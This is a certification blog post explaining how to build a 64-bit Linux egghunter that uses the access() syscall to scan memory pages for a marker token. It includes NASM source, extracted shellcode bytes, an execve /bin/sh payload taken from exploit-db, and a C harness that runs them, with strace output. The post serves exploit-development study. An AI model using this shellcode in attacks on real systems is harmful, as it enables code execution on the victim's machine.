Egghunter (64-bit Linux) using access() syscall

in Blog

This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert Certification. The task for 3/7 assignment is to study about egg hunters and to create a working demo. So in this article I will give an overview of virtual address space, virtual addresses and how to utilize that knowledge on creating an egghunter. So let’s hunt some eggs.

Student ID: SLAE64 - 1594

What is an egghunter

When you think of the word “egghunter”, it shouldn’t be too hard to guess that we are going to be dealing with some type of a search or hunt for something valuable. In this case the value lies in the egg which is a unique token that helps us on the right track of executiong our shellcode. Essentially egghunter is a piece of code which searches through the VAS (Virtual Address Space) looking for a token which we have specified. In order to accomplish this task, we have to have an understanding on what VAS is.

Virtual Address Space



64-bit architecture presents us with a \(2^{64}\) = 256TB virtual address space which is divided into user space and kernel space address ranges as shown on the image below. These are the same addresses you see when you are debugging your application in GDB and should not be confused with physical addresses.

User and kernel space

If you would examine the addresses for user and kernel space, it is also pretty clear about the number of actually addressable bits which is \(2^{48}\) for user and kernel space combined. At the moment this is found feasible as current CPUs only use the lowr of 48 bits and more is not needed.

Canonical addresses

Another thing you can notice is that canonical addresses for user and kernel space follow a certain structure. If you dig into Intel 64 and IA-32 architectures manual they give a pretty direct definition for it, which is: “In 64-bit mode, an address is considered to be in canonical form if address bits 63 through to the most-significant implemented bit by the microarchitecture are set to either all ones or all zeros.” The most significant bit here being the 48th bit means in case we are dealing with an address belonging to the user space, bits 48-64 are set to 0 and address belonging to kernel space those bits (48-64) are set to 1.

Canonical addresses - user and kernel space. 1 hex digit presents a 4 digit binary number example: 0x8 = 1000.

Canonical addresses - user and kernel space. 1 hex digit presents a 4 digit binary number example: 0x8 = 1000.

Memory regions of a mapped process

Virtual address space is a range of virtual memory addresses that the OS has made available for every process individually.

It also helps to examine and understand how an executed program is mapped into memory regions and what are their access permissions. For that we can use a command cat /proc/<pid>/maps. Based on the example below:

- we can see that program itself is mapped within 3 pages (1 = 4KB which we can verify with the following command

getconf PAGE_SIZE- 4096 which is 0x1000) - we can also see that each of the mapped memory regions is grouped by their access permissions RWX (read/write/execute)

- 00400000-00401000 r-xp region is where our executable code lies within

- 00601000-00602000 rw-p is the data section

- 00600000-00601000 r–p contains data that is only readable, like static data, constants

- all addresses except for the very last one for vsyscall are user space addresses

cat /proc/3996/maps

00400000-00401000 r-xp 00000000 08:04 4719226 /home/osboxes/Documents/SLAE/test

00600000-00601000 r--p 00000000 08:04 4719226 /home/osboxes/Documents/SLAE/test

00601000-00602000 rw-p 00001000 08:04 4719226 /home/osboxes/Documents/SLAE/test

7f385cc75000-7f385ce35000 r-xp 00000000 08:01 528998 /lib/x86_64-linux-gnu/libc-2.23.so

7f385ce35000-7f385d035000 ---p 001c0000 08:01 528998 /lib/x86_64-linux-gnu/libc-2.23.so

7f385d035000-7f385d039000 r--p 001c0000 08:01 528998 /lib/x86_64-linux-gnu/libc-2.23.so

7f385d039000-7f385d03b000 rw-p 001c4000 08:01 528998 /lib/x86_64-linux-gnu/libc-2.23.so

7f385d03b000-7f385d03f000 rw-p 00000000 00:00 0

7f385d03f000-7f385d065000 r-xp 00000000 08:01 528970 /lib/x86_64-linux-gnu/ld-2.23.so

7f385d24a000-7f385d24d000 rw-p 00000000 00:00 0

7f385d264000-7f385d265000 r--p 00025000 08:01 528970 /lib/x86_64-linux-gnu/ld-2.23.so

7f385d265000-7f385d266000 rw-p 00026000 08:01 528970 /lib/x86_64-linux-gnu/ld-2.23.so

7f385d266000-7f385d267000 rw-p 00000000 00:00 0

7ffd6f5e8000-7ffd6f609000 rw-p 00000000 00:00 0 [stack]

7ffd6f634000-7ffd6f637000 r--p 00000000 00:00 0 [vvar]

7ffd6f637000-7ffd6f639000 r-xp 00000000 00:00 0 [vdso]

ffffffffff600000-ffffffffff601000 r-xp 00000000 00:00 0 [vsyscall]



I’d like to stop on the access permissions of the memory regions for one extra moment here and raise a question: how can we apply this knowledge for implementing an egg hunter? Well our goal is to find the egg token from somewhere in memory. We do not know where the token we are looking for might be, so do we have to search through the entire virtual address space? As it is rather large maybe there is a way we could decrement that search time? We know that contiguous virtual memory is divided into pages and for all regions memory allocated is a multiple of 4KB. Each one of those pages has specific permissions which are applied to all addresses within the range of the page.

We can assume that our egg would be on an address which is accessible to us therefore we would need to find a way to test for accessible/inaccessible addresses. Syscalls come to the rescue!

How can we validate if an address is accessible?

Referring to the Skape’s paper as many have done in egghunter write ups before me, I stumbled upon the access() syscall which is essentially meant to validate permissions of a file. Access syscall has the following format where 2 arguments need to be specified: int access(const char *pathname, int mode);. It expects 1st argument to be a memory address and 2nd argument should specify the permission we want to test for: 0 - F_OK (existance), 1 - X_OK (execute), 2 - W_OK (write), 4 - R_OK (read). Not letting the definition limit us, what i learned was that we can submit any address to this syscall to validate if the address is accessible or it will produce an EFAULT (0xf...f2 in RAX after returning from syscall) in case it is not. I had never seen this syscall that way and I find it extremely awesome!

Searching through virtual address space by testing the first address of every page to validate if the addresses within the page are accessible.

Searching through virtual address space by testing the first address of every page to validate if the addresses within the page are accessible.

So let’s try to implement our egg hunter based on all the knowledge we have stuffed into our brain now :D

Egghunter implementation

In Step 1 and Step 2 (code example below) I am preparing the arguments for the access() syscall we want to be using. We want to validate whether the address is accessible (F_OK - 0) so I zero out the RSI register which by convention is the 2nd parameter passed on to the syscall. To initialize the 1st parameter we will use the value at RSI to pop it to RDI as well. Within go_to_next_page: section I or the lower 16 bits of RDI (or di, 0xfff) and by incrementing RDI I reach to the beginning of a page at 0x1000.

In Step 3 I assign the accept() syscall number 21 in decimal to RAX by convention and make the call. As a result in Step 4 I expect to check if an EFAULT (Bad address) occured which is the reason for cmp al, 0xf2. If the first address of the page turns out to be inaccessible I know that the rest of the addresses within that page will be as well as same permissions are applied to the whole page. Therefore we can jump back to go_to_next_page to get the start address of the next page and try that instead.

If it occurs in Step 4 that the address is accessible to us and we did not receive EFAULT we move a 4 byte value 0x9050904f to EAX and increment the lower byte to get our egg value. You might be asking why do we do it this way. The reason for that is this way we wouldn’t stumble upon our egg value within the egg hunter code as our goal is to find it from the beginning of our shellcode instead. Now that we have the egg value in EAX (don’t forget little-endian here) we will use the scasd scan a string command to compare the egg value we search for with the value in RAX.

PS! RAX by convention holds the return value from the syscall. In our case it will be an address in memory which would possibly hold the value of the egg in the beginning of the shellcode.

If the values being checked for do not match, we can move on to another address within the same page. However if they do, we know that the address for our shellcode is in RDI so we make the jump there instead.

global _start

section .text

_start:

;STEP1

;int access(const char *pathname, int mode);

xor rsi, rsi

push rsi

pop rdi

;STEP2

go_to_next_page:

or di, 0xfff

inc rdi

;STEP3

forward_4_bytes:

xor rax, rax

mov al, 21

syscall

;STEP4

efault_check:

cmp al, 0xf2

jz go_to_next_page

mov eax, 0x9050904f

inc al

scasd

jnz forward_4_bytes

jmp rdi

So let’s dump the egg hunter code with objdump in order to include it to our test C script to validate it’s working:

objdump -d ./egghunter|grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g'

"\x48\x31\xf6\x56\x5f\x66\x81\xcf\xff\x0f\x48\xff\xc7\x48\x31\xc0\xb0\x15\x0f\x05\x3c\xf2\x74\xed\xb8\x4f\x90\x50\x90\xfe\xc0\xaf\x75\xeb\xff\xe7"

In the final C program I will be also using the 21-byte shellcode from: https://www.exploit-db.com/exploits/41750.

...

;================================================================================

; Shellcode (python) :

shellcode = "\xf7\xe6\x50\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x48\x89\xe7\xb0\x3b\x0f\x05"

;================================================================================

...

This is how the final program with the defined EGG, egg hunter code and shellcode payload from exploit-db.com is looking like:

#include <stdio.h>

#include <string.h>

#define EGG "\x50\x90\x50\x90"

unsigned char hunter[] = \

"\x48\x31\xf6\x56\x5f\x66\x81\xcf\xff\x0f\x48\xff\xc7\x48\x31\xc0\xb0\x15\x0f\x05\x3c\xf2\x74\xed\xb8\x4f\x90\x50\x90\xfe\xc0\xaf\x75\xeb\xff\xe7";

unsigned char payload[] = EGG "\xf7\xe6\x50\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x48\x89\xe7\xb0\x3b\x0f\x05";

int main(void) {



printf("Egg hunter's size (bytes): %lu\n", strlen(hunter));

printf("Payload's size (bytes): %lu\n", strlen(payload));

int (*ret)() = (int(*)())hunter;

ret();

}

Let’s run it:

Also if you used the program with strace as strace ./shellcode you would see how the search is trying to identify the egg:

...

ccess("", F_OK) = -1 ENOENT (No such file or directory)

access("", F_OK) = -1 ENOENT (No such file or directory)

access("", F_OK) = -1 ENOENT (No such file or directory)

access("", F_OK) = -1 ENOENT (No such file or directory)

access("", F_OK) = -1 ENOENT (No such file or directory)

access("", F_OK) = -1 ENOENT (No such file or directory)

...

access("", F_OK) = -1 ENOENT (No such file or directory)

access("", F_OK) = -1 ENOENT (No such file or directory)

access("P\220P\220\367\346PH\277/bin//shWH\211\347\260;\17\5", F_OK) = -1 ENOENT (No such file or directory)

execve("/bin//sh", NULL, NULL) = 0

...

- Egghunter.nasm:

https://github.com/silviavali/SLAE/blob/master/task3/egghunter.nasm - Shellcode.c used for testing:

https://github.com/silviavali/SLAE/blob/master/task3/shellcode.c

Related posts:

- 64-bit bindshell with a passphrase protection

- 64-bit reverse shell with passphrase protection

- Egghunter (64-bit Linux) using access() syscall

- Writing a 64-bit custom encoder (reversed byte order of 4 byte chunks)

- Msfvenom generated Exec shellcode analysis - exec shellcode

- Msfvenom generated bind_tcp shellcode analysis

- Msfvenom generated shell_reverse_tcp payload

- Polymorphic shellcodes for samples taken from Shell-Storm

- Custom encrypter - One-time pad (OTP)